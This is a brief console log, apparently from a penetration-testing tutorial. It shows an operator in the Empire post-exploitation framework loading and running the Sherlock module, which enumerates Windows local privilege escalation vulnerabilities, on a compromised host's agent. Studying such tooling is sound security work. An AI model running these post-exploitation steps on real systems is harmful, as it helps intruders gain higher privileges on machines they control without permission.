 (Empire: powershell/privesc/tater) > usemodule powershell/privesc/sherlock
(Empire: powershell/privesc/sherlock) > info
Name: Sherlock
Module: powershell/privesc/sherlock
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_RastaMouse
Description:
Find Windows local privilege escalation vulnerabilities.
Comments:
https://github.com/rasta-mouse/Sherlock
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True GV79UDCA Agent to run module on.
(Empire: powershell/privesc/sherlock) > run
[*] Tasked GV79UDCA to run TASK_CMD_JOB
[*] Agent GV79UDCA tasked with task ID 5
[*] Tasked agent GV79UDCA to run module powershell/privesc/sherlock
(Empire: powershell/privesc/sherlock) >
Job started: VEKCUH